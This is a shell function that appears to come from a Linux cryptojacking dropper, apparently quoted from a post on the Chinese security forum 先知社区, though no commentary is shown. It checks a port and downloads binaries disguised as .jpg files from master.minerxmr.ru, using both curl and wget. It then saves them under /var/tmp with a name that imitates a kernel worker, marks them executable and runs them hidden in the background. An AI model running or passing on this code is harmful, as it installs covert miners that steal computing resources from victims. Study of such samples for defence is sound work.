 function downloadrunxm() {
    mkdir -p /var/tmp
    chmod 1777 /var/tmp
    pm=$(netstat -an | grep :56415 | wc -l)
    if [ ${pm} -eq 0 ];then
        rm -rf /var/tmp/config.json*
        curl -fsSL --connect-timeout 120 https://master.minerxmr.ru/x/1540521844x-1404729716.jpg -o /var/tmp/config.json && chmod +x /var/tmp/config.json
        if [ ! -f "/var/tmp/config.json" ]; then
            wget https://master.minerxmr.ru/x/1540521844x-1404729716.jpg -O /var/tmp/config.json && chmod +x /var/tmp/config.json
        fi
        ARCH=$(uname -i)
        if [ "$ARCH" == "x86_64" ]; then
            rm -rf /var/tmp/kworkerds*
            curl -fsSL --connect-timeout 120 https://master.minerxmr.ru/x/1540521072x-1404792778.jpg -o /var/tmp/kworkerds && chmod +x /var/tmp/kworkerds
            if [ ! -f "/var/tmp/kworkerds" ]; then
                wget https://master.minerxmr.ru/x/1540521072x-1404792778.jpg -O /bin/kworkerds && chmod +x /var/tmp/kworkerds
            fi
            nohup /var/tmp/kworkerds >/dev/null 2>&1 &
        elif [ "$ARCH" == "i386" ]; then
            rm -rf /var/tmp/kworkerds*
            curl -fsSL --connect-timeout 120 https://master.minerxmr.ru/x/1540521131x-1566660685.jpg -o /var/tmp/kworkerds && chmod +x /var/tmp/kworkerds
            if [ ! -f "/var/tmp/kworkerds" ]; then
                wget https://master.minerxmr.ru/x/1540521131x-1566660685.jpg -O /bin/kworkerds && chmod +x /var/tmp/kworkerds
            fi
            nohup /var/tmp/kworkerds >/dev/null 2>&1 &
        else
            rm -rf /var/tmp/kworkerds*
            curl -fsSL --connect-timeout 120 https://master.minerxmr.ru/x/1540521072x-1404792778.jpg -o /var/tmp/kworkerds && chmod +x /var/tmp/kworkerds
            if [ ! -f "/var/tmp/kworkerds" ]; then
                wget https://master.minerxmr.ru/x/1540521072x-1404792778.jpg -O /bin/kworkerds && chmod +x /var/tmp/kworkerds
            fi
            nohup /var/tmp/kworkerds >/dev/null 2>&1 &
        fi
    fi
}
先知社区